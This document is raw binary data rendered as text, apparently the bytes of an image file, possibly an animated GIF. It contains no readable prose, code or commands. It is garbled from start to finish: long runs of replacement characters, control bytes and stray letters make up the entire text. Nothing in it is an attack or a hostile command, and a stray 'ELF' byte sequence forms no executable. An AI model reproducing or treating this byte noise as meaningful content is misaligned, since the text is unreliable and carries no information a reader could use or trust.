����6���?� F~Z��xۮ|�Pm����n7��i��ی�#��M�;��>�0�H���X�",��1)��2M�M7�r���JGš$Ь�r��ŋ��N�B�'O�� �ͦߐ���,����<o��.m���?7������`�G����; ��Hlr��<(�rX���҈8!X��x�K�%<��Ʀ���� �;��5�A���%�8מ�]7��^�V�s��s�N״4��*�<H�����V�l�l�mБ��N���ԅ�%�}�7�xS$d�ZB�:�k�^��X �nM@�V�.����7[/�d�����u��(�tU#�,=ȃ�U��E	�RjIB�C`����	����	]@ZBS�F89��pb�YZy`֤�U��ݍձ�OF�yD>��yM��H��M�'���]�>���T7ڠ=���;^���vB�`x� !�Z���]]�O������Ѝ)�6�g��yf�2�n���[J�~�X�_�-=}�K�"0`'�����_����˸�a�7��n��1̖M�͇vIXr� K�ګ�x�<�% �	hp2�_YnQ���<�2��ia�{��w$: ��l ��Çj$� ��\��1�ь��"��i�c��dȀ�B���"r�蠒�ĉQ�بa�i�e��!4$(�p����2�(h��KLxjA�!B�;H�=t��@�B��f�P��OL������������Re���'��� ��
t����H�%=�YC�4h�l�B�I�&j��!T�,�>e�T&L��V�`�ł�~'�( ��Z�ҵ��Wga�=+D����R ����D�U�@��
,� ��&�PC@��A���ztv.��4�h'�Vd�6�Np�1�a�NlH"���Q�$�$�w�'��t�I��[)�z�EVYb	�Dxlm�V\)��^(�P
�$'c�QEXb�-���9� @Q���� h��H ���H�MXa_DAD�i��ؖjD�5�(����y��^~Q5#	W�G��t�:�U� �:	�\��A��{�� Pa�݇B6����0����
��G���G��A!Y�1�!Q�VDZy c[���Bo.�K!�`��	SPA�3�V�n)l���H�U��Y*yq��A���d_~��{2V 2����)4Y�!`&Ph�,%��R��r��`�������M'��m ��p�b1� �9��RN0cs�I���8�@ P���4����W�yg��"��Se�p�`�U�� ��:� O�iٯ+�G'y�l�QBId�b!k[D`pɇB�4��A�@���O���SPEU�$@���	
�Kh�� �	!�����M���<u����	@,�u?�_�ر��%@ R�Q�I��ҋ�����u@��YzpA�8�1(�tp�������d����D'+8�H��M�(-Cz �� �p�k���O��/��sPwLl1p���x�"	����a{��[��7�gUh%�{�� @ ���NP��eX`@&p���JR9�����
쀽��aODlv���`���r`�	��x
p�@"� Ø��x���1U#	��
>P=�ap�9IiL38�Q5u��k�"�<��rI����0�/P�K���U�9�Z �V0�_{*�؂NqUJ�@]�:Z1*
 a�G1 Dn��O�\��Kj���������S���-LaR�IYgP�iI�MQ�0� J���v4�=� \J� �P��-�S:���4��<k&�&�J��Ń��Us
��0 ?\�&��YfYJ	P�$d��7��iW��|�B�� �t�M����!0�0@z�����`u�Y��:�����Z�;$�����4���H
��K���������I�u&̠�"���񵯪i�.�(Q6|��&pr����� �����H�
�4���M:Ux�f @T� (��UZ��r�-UҒ�46�����kNAju���0n@�BbwXz#�	>�'d�|}�d8UÒ� � �@��ɯ��F��kM
�r&��g	K`��U�u��x����.vqU�P��*U�a���?>�"d�A�f�Ȕr�H �j���ԈS����`���~q��n�Ѓ�p�ra�D"p@R{a�,�Y����P�|%�m��.OŅ$ɥ`��a���e*K�m궴+ }�@p�+J�� �hBKӠ�5W�N��B��@C��	���k�0��������WKJj� ���Y u���0܀�]�iA N�Kw�tm��R0'U@�1ZX1�+a+6�[D�I�_U&38��
��``
-e���-��dRx�D����9�`6�Yv������ �����;��
���X�E�����Z�xu��]��F��N �"�	^���r�""��o� D !@�0�/t��>��04g"4A&���b�����?``j�W���d� ��p�7���� m��sj_�`M��S�6���E����	�v��8ĭ�ATu��X��l���.�8ӗ�q�]��M�b��)v�.�M>���'�1�?���GÒ�7�B"v��y�8��~�Ļމ�h���EiD#Ku�t?�@�d��D}�T_�v�� }� ���3|-���?<)Qv� =��@"=�óy��������dl���`�D��hU�x�%ɫ_�0CgrUCl �bf��6��	 �
��MJ,��
, @H��T�M B9��� �(a�E�`@�ز�Y&���d��Z�p�ѴM�i� @U|�@"\H�$@�@�D	�Ը�y ���E�@�TJb$�?)
��ELF\"�����Z���A! b�`�Dܞ���,�w�@τ�@AD����H��+A�����ġ�ָ��$�y(	ݡ�EA�>��@X@� ˁT8T!R��
P�$���(@!�AL@@@� ���XK���E�y!N�|a,���� P_$M��H
-A$��@A���@aZ�@�a��E�x�ɽˬ\��q	�IF��	��T5aA� G���^H�`���b^���P�����'����� ��S]8I�9��p�{IZ^A������)��x��ąW�ܒȠ&̀���TJ��$�C,A4yY!��Xb%b�(@	 �TA� A��`�cFA�$�8=~�mx׉ED ���T F�)�{����B2��
 B�$ǪZ�����^�\���Z���ܣU�8D�p^�YF ��E(!ri"�p4��)�$l\��}��(���ۥ?� ���y��>�+�"�($%�����< H>�\
_�����Ѡ�@<GU|��]�������]���c"$`�O	`"�B�@ܤ�$w��O����<��O��M��aQ�Q-�ETD��I:_BJ�Vn��@�@���Gad��缇�F��F���l�c<F� xY$>b�Y"`J���d�E 3��9��؈�D$*�
����l�v�$Xߐ�%��݌HV��.x  �!��'0B���� H� 8�� �W���P��Ǖ��U(�Gm[����M�
�#�76�j�ސ���(AB|�`� �l���cxf�Ԇp@o��ȓz�W0��S��@\� ih�J�#��L*J�� D@�� @���G��ԁ�$�	��9qFh�r~��_� ��8D@�r�ֹ��L$��L@�Z` �w���!��>@^4���b�+}�6�ސ��F*L��Ab�T8I�=�e�JXQT�`�Q"�p	��{��h�Uf�����7j�4%�tF &~@!b��	�i��E:ԩ��#[T�JP��� �Ezd�_<�a8��g��i�i����tTSxl�&Փ ̼	���)j��=D� �=�!��5�_�T��t*�\!�hB�*���5ΞȣPv@�M���#8��Ȗ���	�}b��!jB��A�� ����Hԓ�l�<
���Ԋ	1�dx�����߉^_�b�@,�(�A�j�+�f�<&�$l� ��<u�]����?�!Յ���}���%��� �y@rUɺ�l�)G�&o�N�)�	y	��$�A]$��7No� ��j�v蚖@���p�� ��� 莱j���E
(�l������%�¢+*��8h�
�B��!�mjJ_���� �̮� P�EE�Q�jip� ����E�����
Ln�@��Q�l�Jm��^���y���t��B5�|�<�$B)�T(@b��Ȅ���-j2$0��� � �SSň��<$�Z1@��� 7�.�]�_B無T�@�$ ı��������\��E�m��T� CP G���(����J_8G������� ��έ�f��nE0S�p�S �D�G�*��\���H�bĤ�ߤ�*�*��@� ��q���u��5�Z��Q@�@�Bb��<����pr��>=������F:�V���i�����@fԀA�����Z�N�`�)��cgDhq�J�F"�޿��
��~�0.��ıs�t��������;/P��؂��P *�� < |���ɫ��6׮�z�ʮ�# ��Z���x2���1����@�*	.Ӂ�������ˊ�7���tPn��.�q�C���or��4�0� ���3#��B�1�1A�U��Ү�#�i	��VA��� �Ȁa�������5zI' ]D�"���β���$ A�1�����A�2Uo6 l69� 3� sZޅ	�@H�A���� S��(F���}��J�gP2�Bn. �*S0���x�C�U���I���@g1�S��S�T#4 (�fgvx1�^�ĳ�l���HB$ ���(@A�n�N�Q�%0��o�fs����t"8�S2����!@A��@4���ѭ�\o�>o#EXƘ� �z�7����r�Jv��e�@gw�A����Ǳt6
�؀�g�~ @Ӳ�@$� k���h'��m+do���]� Kx	&�o3x����a�(��'��/��=�aIE/�\��-Բ�4S��w�8UC-�"�tBm�Jm�B,���`������6?� '0c�Э)%K��?��7���3	��� ����l���
�rC�J��J�bL$��� �V�c?1JQ�elw���S?�Pg��fO'�7��	��I���cNAnp��E����!�A�O�]O7g���{;�3�ok�z"��
�6
W9��Q��P?��,/��S�e�x��r�?����xk���_��*0��9ā�T�� ��� �`Ad�	��#n9�8%���e2���\��O9��A	�`�ۙ��#�  �#�"$�����'@�
,ue��x�e{�p�B LN�t� ԯ�Je"d�z1�I��K{�S�#d��c���#�v��o��! x�&����=�� �S��?8��,W���yM������K�_�R_�=�� �;���W�>C��
�	<�<�?��� ���u���� C^�ˏ�7���K��۵�+��}��&��x����˽\���e��S�x.+�e��0A�3}�Ǳ�j/Lr�窮� ��(�K<8��W<�_<�=9�u	�v��}�-��b>xogyB������-@@Id�
� Av�8xЇ�}����G�50f�!�Ɠ9O� ��	�'�P��� �./((Q"B�J| �?�����,,5d��/~8b��M���WAqd��CG� �zʑ�g����֬Y#F�=r�F�u���
��� ~b��Ɗs�ɨ��G�!��4ic& !�   ,    � �  � ��
�����
C�ϐ0��W�m�B �&\2���
 (�Р��#@�<��Ƌ�8s��q&�3f�P��� H  �S�O$xp*D "�ʵ�V� 
2���B�V�hE8��1���H�Д(M@dP�ő��@"�l��ѡC&��1$��8Y�lb�G$e�d f�G�ڐZ�*D�Xf����i�V�n���-�K2~�`�"N �8ĤI �e:2R��*��RgO�F< ���	0���t� xpj�4X��[�O���{�Yk�%��� "Y�GQD�\��qP`їK�d����J@q�	�P @Bx&h��Q���y���{[!�U|�V�}k�%#�Q�Z�A�Dn���q$E\P�q��� ��dDO/�T!�Ghx�F쐀0�,@�|�S*�w�g/��_~W�� ]��Y!�@i�Ugi$�YL�F[HQD{�H�~A�8���7�D"��t�FܐC$��,��B�9�Y�f�PCT&����6��{��c�1��)��)z	��EB����$�t B���!�pCW�f"W�0�I��Ю�^p+w�����Z��1e�Tݧ,�����k� � p�,|�J��"� [dA�mQ RBA�M h P�����
>qCeU�P�(��n�-T-�QP@�]f�<����0qi~ �,��VkLЧ:Zŀ�9(��� ���2.g����, t��4!�,�A!�� �	����Vp)$^u�^�j���U� @<C���"S\'� л��v�9��U��y �[�8Y@���HqWN4�D�@�s
P �X`�R��� z�-`�X0�y��^Tex��C1a$��:�@��haс!��- �od0�Q�$p/	rH�@��r
 ���� ~A���v�Y-@j�� B���.s�Z��`d��X� �~���	Dr^� ���H�	��=�������������HA� ��6��# R<�����U$���xD�(a�}H)f����NhYZ�,�p��֒&��",�	]�@�P�x�i(�@
6@JR"n]@A*�X�N<r�a��c� �b�
��d��[�Z�0_Q���fz
����-��#���6��d�L�����Q�2�j$�8	F95@<��_ֹ�_	`����0�G��e�Ja���se �H���5�[����D��!��(@�$�M
l��Lc��	0B-j!Z�xxU��4u�' @
 �A���5`
Sz^��̑ʄ9	C,Ҙ��Aef��{�Ӥ^������F�9�l�|۔(,�0V�g��e�0���GQ��6�?�DY����B�*�C~�H  �7wi�Q-�$iB q��D�w��]4h�
<q��)���x�g�V�n��h`�z@ Р1��@c��C����d�
��M8n��C ��� � �)$@�)���MJ*	@� �RI��@�	 �Ѡ�O�<�6mu��` UH�g Ϝ'�*�Q���VY��) ��ಌ7�H�
M
�AK\��:�)�0Z�6j���)�糀�z�x�)�gڎ��}Ԗ4��%���L!z �߈K�BS��jBR�E0�H
`��2
�p���3����ȇ� R�������H��A%pŅ|E\|3P�&���d��0�%eR����H �P� �i$X��"�.@�{@�z�â��3OH)j[�7Q�b-�(VPÕ�U ��m]�KX$�pqc<=H*W�Kr�
��i���C���$*5�b ������?��M��:��)OZ}X�@���HO� ���,��Q��?���W8�pĕ�@}�L,:��Ixs��$";"�()�W?���i2��d ��<��򬡋�"� {�Ƨ~�����4A����P���~�g
� i�|�����`�i�~������֋KpR����|" �F�+��`?O�\>�T 0��Li��y�A����ԧ���R ���Z�i
 L"
/��
��N�n�n����}@hnMJ5,�
pښ֔	�:�.�D�Ɉ��[�ʆ�� n���n������|]��`v �v�Ȁ��.��^3���.���xy6p�����������{�* JX��z �G_�H v��/�A��S�Λ^_ܲG�}z�^3�ʟ	]�Qs���s�����ֽ~��u��wؓG�8H���f%T�Ǘ|-�7iq	�#9e
8��(��}�X�T�R�L>c{ pw�a ��:�8�c�u>��>`-�>�Y��s�!�:��w� �i� �Q�7�AJtD� ����U��HuPz�X�vi�c��~Q�&�Fp7JI�]-�`��:8�!$@��K� 1�N4d��|�7�y�'�_�@Z!\�O�L5�\�A%���I�:��^4�V5�ց  ,�v��o�� >�?g�c�q��,u�� �5�\Av AŢр� �v����
��v�PXz~�H��m�T��Q6"��`^si���{�&\�0 6 �;�9 1�"@�xlX�`y�(7���
��
�s@ y���(P ��#W\��(��`���&�	��;��w\x�-G&��!p> ��8�'UQi|pi���X ��0�{p	 @s�G �����-SOXz�S\DI8R�I���D>�+� �S{�T:���؁��>%x���B��"@��l/��p�`@���pْ-	��6f�} x���b�
��E` �O��EQvr�8 L�O09� +��+�@ `J�F�~�o�Q^[ŉ�! 	�;0�sB�蘎1�6�R��|��,X�y�-y�T0�r^F?ҏ  ��  b���LѳI�v0�nE%0��p�y��j��}0c�<0	��6go�o��oF3�yD�*S�l#����|j�R p_mYi��
qy�tI��#�$1	IN��D�E�
%�c 
<�<`��R�	#���	�	�	� 	QE� d�U��aڱ�R�?G������e]A�Ou�	-������ �p	�$a����7I��9�[P@�u u@+� $��IsA�N�`9OPX��%��y"�A�JC�LAQz�@
�j�2�>(N�j22(��S�� ���
NJ
a�������2�頤�� \1���(ðop	y�>�R��Q �>� @ ��SM@�}q� �+� &b�3pX`��i-v�������������:�� �vs�����y ��
-�#1�na1L���ʭ���V����S�bp	��Ep ���� � �~�6+0����]f�Y<���9 �p��*�����0 ���
��4[��� �*� �
� j\��ʤ�:�P���J+��Z����0�T;��0�P��P[K�@
y0�\pL0���VX�,��l�W�	�pP+�+�3�pX�9�]iJs�3� %p	%&P�H��ꭔ���p��B���A
\����0�`Ҡ���0��� #g��Uk��P��[���й������l��l�l�����)	��xA���<�o̪�v��o���7&@,�b��U�T@
�@
� ����atX�%y_��C+����ۿQ�� 2BNۿ�k��0��K�@IE��N@z�g�Lp�J  l��� �%�˼��F ��˫H�,pA Z��;�!7� �;�$b�a[�fiˇ��`�+[<�q	b���`�����p
���!�b���ۯ�:��K��
�%�y@\�UC�D ��;�4�� �P	PQ����쬫y��y��q ���<�xc�@��
� }��m3| �7���Rc���	 �`� ���`�`�!����Q�i1	�X�jz`��\�3]4M2T5Ky+�6&� ���)09���*�CX�!��]rx�O  ���p2(� ���
��R�p�,��  p	�d�ă���P-����	���j�	@z�����
�HP9��8j45L)��p ��3#HKis2��,8�	p)8�?!p/wl��q�� �Ft
�`<��4�R�'��hq�����V (���0G;�6)B�����Bv^֍ "�����WFjB�8p���WP8p/�4�Aɒ<��X�P @�K
T �(S
�����d�
S �P^M`r���]g�F�Fgx�$0{?�̢sMC�I�q4�I���G�!��*�M�XP����7���Ûϐ-�B��u���V����
R N�ݿ!)��E:�0��CEV:w�oF <��k��+},��<}��7>��P԰!
�@�`kAqn��ظ3�2���Q�A	 ���ʗ�Й�Q  ˈ���CgTd3Q�&��n���Q3W�c0j� �U�ؽG`.�A ��AԀ'�p�  �ɵA�p:� �������W�&�'9ݹ�
�YP��EBP�t7o�?pV>�H��
҈�.5D+A�I#"h+`w|<@���+�0����&!�p��Vc�.����D�T�U�н�H�$a���7otgQ�:" Fk� /G �x���0��>D� \� *�ar�xP�C.+�6���p��}@nD�@
'q���`�TP�Tr�W҈�����ұ�  o--]US?�^�s+�&�p�w��! qFN��_�pt} O
 ���R]�@}�b�*��nz���E�}J�sF�%>r} DC :C��8y��e�F�C+`0�� r�v|��A�����@UwDR^���"�� �������0{�N 8�`W.�*/��?A��z�n�$?�]�4ss�x�c�/+`�A1�+ �;`�x  � ^��0RE��d s���K�dЗ �N�8Aà��,�+	���8��1$��T�3�S{�����F/:%�J0�O`IΙ3�<p�|?�D-k ����l��}0%p%��s` ؖ@�@���0�W_����pWp��p�J�q%p��o���p��vp: zܙ��+���и`&` !�,j�`��C��	B ��>Š�@�F�18r���P�\�c��'�}�.��[�x)y���$C=9V$� A���V;[M�����T%UK��r�DU%O�>�P�ʱv����'L���3��I�"b!	˘!j8�xE=N�0�ܘ1�] h��T>s2�٣�B����-�X��K��C�g�.���i��QH�>�a�I�&�j6In
ʖd5�%��J���c���Hz :Fp�NG�6<<���9 � X��R �YC��=�l�ܧ@�{΀^�_R��
*��A=t�@ZC 6�x�$�㊣Å\��2�0Cu�0:�#�Q���^|�e<��OؘÄP���l��<Y8�H	>��Z@��@H����@?1 DL��Rb�0ؠ5*��-d*�D����N?���?\��OJ���QD���Npq�CF(#˰�9����
� �J ��X�#_�iO�m�,�->*' �х ����$�D�E6E�hf�W�~�n�Y�<4d$�P�5.@� �����1������V�@��c�@>!E����@"����U#%� 2� �X`6�'j
G�YC#QN-D��@C� hn)�� �W6*%�_���O6YE���Yg5� �3)�;������P���<=�s�:,N7:��CB]���F9�H�q>L�4_;��T��@�"���9�B�s4�g�mp�#]��$0�O�K^`�R��e#DG������!�hBAt�����h1شcEp�>��$��s�U�F%F��q���7����O X���9F��f�ؐ�<:x^�����h�	��g�5�0 ��5�M>���hEt����8:2�ӅO_�pT^��`B�DP}����@��� 0��YG�Ak�B#��b�����c.�iJTR��Q�W�G� �A!Z �f�2��(��&<Ծ�сj���"�E'�C��P��aa�u��0�_���p�
��l<:[ ��mMJ�9�P���#��-tQ�1��WɊ�`�w�=��B H ��ڀ��"�e0�@d����Bc�&����])�(<y��%��ƕ����B�P`)KM�_[��
 �< ���/ӏb����Fp��	}�CT.@(�a+z����,p�� '8��BE��y-t��C�l"g=�Mn�
��B$"����� �:�(���K[sP ������ @`�ȶ�� -x@q�4���#��{��. �B>~ь_��QA@L�&��J`�3'u	 ���$��P��$zX!V��������`�s}�B.0���	IpU9t��n��ۨ�QX�(�P��5_(x� /��L �?*��`���.�p�D� ,@�$؀X8  �� AhJ+Pa��W�&P�
��l��\`\D �H�9���x[~��?$"]����QsZ]8@#��	%�@[��}�wb��&� ��
|���H�|�"�!�U�@� P�
��J��jV����+�����!3��ot�Z'8��B��"�H�����':�>E�,(/�"�Hj��5D��A�[�V0�v�
Ȗ;�� p�	Pl7Xo�<Lj�y���
�p�3\�P�CMeJW���ØĂ(� .PNAE(��Єt�L\X�N a?�):���[�@��Ό�ΠjT�q P@h����_Z��&pcTw��xB���@3� l�i!�`/�d��3��ЌfTl��L�Z�BO���E�u�C4��1��U�6�.
"����e:�c��(5�)�� ߸0�/��0�W�&0]���4y< �����l`��Z.�a*�d�FE�8�+�&1X��_�����-|� ®��ڤB@�l]T�M�9����-���w�� "�́:�H^��N��-? `1sei)L��5�@@��`@�3�iyoz+�&)M%���TX��a�/d�`�z�np"$\�b�x�5���}_�&��"s���UC^4�j�R�`��ל}�vZP�
L���d@ 1������w��<�	��L����e�K�K�b[���@ړa�����.�q['!�1�@��t�h7�A�ꆫ(��yΑvZ����h�\��w��g�]�T1������	r<�*h�O������>�?�\���zY�0 �D2@��C���8"�5�a0�;q�H�P��`��숄��?6 �@���!�;8��Q�9�nù|! �� �G{ ��Լ���  ��^ "���b����?��4��۫�4��ۅ]0���"3'P;ȃv��yQ[����0Q��C���R�C9��*�)
4(���+4��9�B����X��i4 D$��c�*��*�L��  ��� ��9�kB�C��Q��40���B��5\K*=�[��y�P���'��Q����$�@��a*�b���������D�<�{� �s�� \��{�J�� Ǹ�؃�+��P�($�4�G2H���,ԵK'�Z1��L�rY���1s�P�H��I����2�lb'��C���SD��ू�<�C�w�����.L\���?_�8 Rp(�B,�4�Ix�B,$��sZ$@�K@�;�������s�C �SC누>��� �@/�H�� p�.G���Dl�<�ȴI����� ��9W�80R0 >�"�I4 �Q�Gx�T�C�B|L����� � ��9��IX��L���ʩ��� #K!Ѓ��2�x
ȃ?�%�Z�h��#��t ��lt <N!伥�DMc�� � Oc�HpЊ��� �dL�|���S��z�����&@�A�()���49Hy��9�C���;����Gb��.Ȓ�C�ܑ��1?1��
�8�Mk�I�7� HO��6d��!܀vl̞\��|��=��Zs����!�M�����O�"9�E:(H�@��;J��MT1o���E��D�JԼP�m�F!|�L��@:M���ȁ=BH�tL��*$��L��G�ԃv�E�����!R!H�\6���I����<�2=P*�d*=(<��d. 8��%+%  �1������D:o\�I��� �y#����\�^m��̽,�8�G�I�9Y֨t�2��X��atY�ց,���� �c*�Mh1.C<���rPi���Լ�<nS!\:xe X�� ش��4�Ɂ��4�U�=;݅-�B)��$p!.����
�tѐ�rq"�pG!�Q��H��hG��`�H�.���T� �9������
��,�<HD��R����L� �4 �Urh�!i�( ��:��5�ڃ5�ǔLt1�Xp��]�AQ����4,�a�h�$�ie��PY0F�L�Ku��  ���}�����Dl̼������l�L{ � Y�����]�Z_�Z*�G,$,��-@;ҀE�-�|Oe��C��(�Îm(��;`99�D����D�����lS�9�ۤ�p�C�9�9�id �D�Z�ӥ���L�	H�@I��$�SJ�Z��U�M������#�յ�A�iV<�g=��D"�@:x(
HJ� h�Aˍ$������DU� /=� �ƻ��?��hSȃ)��5X��Ղ��x�zd@��x�c�������+�0�;�" ^�� �ć�[hQ*�t����n�-��:?P  �%�Ӽ��Х{?H���a�\!Q�& ��m�^5�U�_J�ZC��1��I��I%(��2��`���J, ��2���҃)��m������+�`H#  ������K������3~ �0���-EJ0�9�U^��;ν-V�I01����	1�]<�F��!��C��,- �
^p$$��&����gt(ȓ�i#1
�.x�FH�48�� Z6X��\�]��]���UVa�L�cvO�@�����ō-�;�; ���(@bw� �!��>f!�&E����A+4���^�# �� �^��M��*�'�!󋾨��"��4@_V_:��/���@;��dh��5H�@g��
"���� &�X�`�� �3�K-��m���{1P���4 �AS����P0��UeI2%S�� �Q�-�ɂ�c�h^�ՂO�%�^���w:f�9��2p[�b����ŁX��4.�XFX�t:��:�+4�E�gĔ�i���D�Fͻ�!�?vK���0�@;ȂQD��e��\2��3����ҁ<��-Ց�hs"!�!b(�G؁���<��n�T!p��i�-��m�劥ۑ��% ���=P?�������IK���� y��9V�>�5(h*�B�3��s�f� ;(�f됚�A%y�f"�hہ� ��<@�H�q$2S��)��4��h^-���i4���"��	����|��^ �45%� �\�e_��^_x���~����=��,��X֍E��D��u�;X6��% �yu Q��2s�n*ۤ�lF���e�SrI��1y�1�2�H��H"`Q����v���'�(�[�M�����������j��;؟݅�_o脫O! 3�n�-3<M��,�����:�ɓ�/�˻^�������KρP '�nx�p�w�O*�pa��"`*.�U���T�v�9�歆�2 � �%��X ̻�Yj�.c�[s@�I�L��Bϗ�qi�5���Q��6m?M[����5��evn
_\�r�nl����زè�i�ʬ>C����V#x�X�q��%�F*[��f��i�ru�,�"��C|4̻�OZG������K0�ڂ��]�����ǌL2��0uh�[`�;@"��Gx'�� P��y��~'ˀ��6u_w�y`�!_z��NP=�s��R��<�ܴ߱�x��cNy/7�*L8=UϲTʨ�����y�'j��h��]�$.�%��Ѕ;�y |����=�b�A10��j�K�<$#���S>:�ӱ��g�u�ȁ(}�r\h���t�=E2(�-�5�Eu�����)��ys�-��łXI;B;�%
(����qR�!C:$����. 6v�!��FN���@�2
��@��f>`��fM<���C��_(QZcf�3Iq�˨��k��ٕ�̗/��q�p�.\�8q�̈@e�p(�vD[:'!D(̈2�����` �%K�,����:$ԃdP'�L�A�.)���٣�
(F�T�r	Rh��l�0�v��!��@�jT�^�&��R��W��b�k�$H4h��G�wЖ�7��8̽C���QAp�8���M]=T9�B� 7�8H�A`�u��GT� i(��)�F�&T�	�ƀt��OP�O+��C�E��RN�2�Q����.d`�\QD�C��P�[pq�][wp��xk�wG�8rCfA`�Ua����A�!!�C���#\X�G��h�y��)�P �| Þ|���&�5�T	$JIp�	煣+�Ȝ��lADWM � l��\x��]���x���!�� ��8�a�	F�i_���Dz�PD�Z��n��g}���\`Z
\�
$F �D �6� ��5�(n��*�hpf8�ES��(�ru��F[l���(EvlbV�#�H$��0[t��$����`7��M��K c:�!DeB�㏼jf`��˂�����R,�Ā3�Y�M�: �#�4CP�E�/�{\r��x�!�HQ��rav=�u��DR�	m���]����	�$�	��4�`3T�k �ʩB 1�t�a�l��-��,`x��F@ �G���v8�!<Q�n�0C*6�n+�G:c�ae/��-T� p��#���d�`�uG�	 Fń���\S
SW����|E}k�Q-��h������ �2����֓m�&�[+@�p��"�ri�Q��_l�\O3��` ��e��#X�4	<��(����2����< �f�󟅌�W{����&�DA�ٞ˺�'�|�~� �`�L��J���^�R���r��a�!�6`��a���$X`�!ú�B<� ̄$�a�*��4SӰ�5&��mMlA>#8��4.��� �����|���$`�RJ!%#$��F��W�0� i�f	k�O�N<ex�]"��������-a?q�b3�_��[�2��pD���G2��Č+i��AyV�� �9�:�+��*J�ȠD�9�+y��>e+�@l�@U��{����=YpKi�M�FP :��`B��mJ�܄��T�$�S #0Ce�:щ��9s� &JQ��Vū6����$�I"�Uw$�N6H����s��a!�Sj
 �<  �# .�K8��W�L(f*r2@T���dQ�$n5,���L�!D~����nr���@�E���ҥ5څ���IM����x��1�⊛���y���@ p �>���d0��.NR�p�2�j� I�n�jH�&�0%�٧L0ԭ��>�k|�>��u�+Tz�5��~h C�`/"D�E���4��< ;`����@d����(V9 �b�B1�  �d��
�X(�� ��?��
	
�(�#!aPIZv�k�)f�K���d3(+H�
��MREDii��'XC�j�E�u�R��<�$�{Jz:"9�a{�$��:  ���/��d�W��ԙ�`��@��ʴw �p� �u	L,@�M.}>�\ʥ��[@C��R�P�~n��tsD���lg���A��X
tA�uw�����L\��[Y$��g2�_Q��i2g<C�{d���	T3Ԍ����mn#.�`�*�*��/�(�����,0q�vC-(p��e��$8��@�Ew Be?�EșKe@�����D�K�D�6�<J[�o"fg��������B�Q�5���rE����(���mε�\J�-�a�Nx�C�@i !� �"�l��<R�˝b�ԗ�Pb�֠TU�y���zeB;�[�`
��KR�*���,�4có@�@SA��|�A�*����\���;�����-��D��p?X��CX��-C��ɕ3�|9��#�ĀD��];��Of!�����s5$��!?��0���+3T� ��aY��CL�yE���Ju��(3{�d�
�%��.���43�8���	L�7���/ �-(�ie��\�"�TV�E²ј$f*Q��`�h�Ss $"��ݾp�Ch��~��S�^S�����E@�2 ���ĎHw�yl��uO�5s�{���D�q��blFdE�P��I�����I�_�Q����� < ��� �#��
 \�D��`ō� �}A��Ԏ4��\ $�\�v����
�ݳlO����T��`����Շ�V~HEKk��tD���Q� �j@Z�����LN�aPX	�a	��U H�A���4��^ȔC�^��(������aG�Bz�����Y�)Z,����
܀
,A�՝�做��Vi��Q�߁��UT���3՛���MІd�np�� �������D  A�؋����_2R�L%D�`�P@�]y�E�yI��I�Y���1@F-����� �@�Gx���T�`�H����D��܃p��	\V�����F��Fn��9�b�� D� �Ku�WL�`a
u����M��-�Gy䅩X��S"� ��i�F8@K,� lI-��
���  � <�"=n��Q�ӗ|�I\C�tO� !MRM

B
����
`%��N� P�BPGV��U�̔�(��H:ez�dY�AJ� ؀����L@bD|���#� �@\ ,���TF�[F�]�PH�D��h��� ����[�a�bV�!Db�	�a�1@AZ�%��!Z�X��̀d�5��	�EP9�8��i�%�xfLX `�m�.��$܀.0�}�\GpFF�
q��u ��LE�ɔɐ�}&��N���i� P̀�=���� ��U@/��l��IAHA�&']DPNхY���f��̬��%�����܀\A"���"r.�;�*�"�����h Tn�{���� �m�/��� ��Az��	T 4AD��hZҔ3f�t��������[���@b$'J,'T�� �-�L:V���� .)F�xFx�݀m�1��EY��b�L0�4�#HنO���[~��@����d�܍DG��G�ݔ_�a�[�Ap�yLT�\���4�� JA�6}(���!�d�@A,�=ȁ�@�p!H����58�jP"S�h��&\-A�1�.re�B�#|@� |�z�@B!��Zjth��L�L�����0����� ��`�`d�-��^� ��^���	$Ɨ��ki�=Z���^V̨�k�L� F��D��n0��bu��@�| � �Mj�A�(����V�4(���	@"z)<A�jA���d,	��Ϊ�A�Ҁ��J
���	Hp�g�@�B�b�
<Ȝp�l-��DM��|�R��% �M�$�ǲ�h�Z����t��9Ȁ�@O)v @�p $$	zB|@��Pg�S���`R�- -��$ �p����W}U�~āU�R�D흑�V�����b������A0N�}-n��ȍc8D�� H��I��!�6��(���%gS�F�vVv�9����Ѐ�V `�LEU �I�Ԃ��|	�hm���!��l�� \6� V�VA"X�`�D@	���v� � ^�A�@���PR@x�� $d���(��7D�O�����m��+��\� � h�H��b ްNԧM��UHZi�4��T�o#aXC��(u�-|l�A�����ـ���T@B\Ʀ@р_�_�ٝ���!������(�ZPAڢS��B�	'�8B�� ����Ė���Z�ƨ/�l��8�E-b�VX��/�X�u�@��@ k���<���Wii��Ȱ�)/���(@A��T�?ZKKd�!�k:� 	Ǳ�����Q�"2EYE�A�B�+o�Z�@�F��R�(2�N����&1D�,��gZ�oM�n�E\�0�
�@&x�)k����� FA4_X�R��'� u�����#��u���ė,H���lQ�������MF��O�o�0�t� �Vg"��ub� ��Pr��D�d���d�(6=> :gGT��
������pL�F3ק9�-�2.��#&$� 8@��g�r�	�m�l,AB�a qƞ����T�R�"��tJ�*%_�� ��� d@l�LS@t@	�
����qz�@��4��_��*��"�b��"-�&�#_���bJ�����Ĵ�mN �D�P�-�>������� HC$��t	( %��l���N�P��m쁕��ՌB�AIwA�(�8��&��ղ���V�?�����d��_�D?&XI�gS2�|�&O�n#� C"ݘm�N� \�GD�H���̶ _�z�l�KG��!� q��]�󫜨a��L4�N�$:����?[��ʱ.C���l�D��8H 2�����j�XOk:V�5����H����4m�t�*��J��	�������h�Q�� ^dBPх;ˡ�ؖ�A4a��.,?'�uW�cG60�u��Ml�I�IS�oT.Z΄`�X�fN� �f"�nZ��H����4%?KI����xK\�P�f�(�'��h�y@	<�1W�L�2PD��)���yҖ�u��xkN�r�6j(@7GHU�%r#����!�Vs"\����
�;�* :I�v	h���p� <A�K�g����@y��]��0ob�[�	�P3侶���:���y����B�N�l-@�K`[цmԢ�1ҡ�.���z�GC�s�'{mOKJ�4�;{2ˆ"Հ����'�׶��`���`��O#���m�� �w�!P���� �:A/��Bl���Ռ�F&��]䑵F��#��j����w� !�   ,    � �  �  @@���c�1pЊ�3VJpf�'��l!Hv@\��� �����Hʖ%OҘ�BЋ�7mΜ��ȍW|�� `� U�PC��'L
J�x��@Xb݊�*B�JD�0FD�'�@jѤA�n�B�%V��r�%�C��8rt�a�~��y�&N��Q�@��0����� �Fv�W�U�@���ײT ��}F ��lI���ɗ/[�L�2�H�&@DX1�oJ(�\���`��l<�1K�Pn���� 3��4�� QJ�
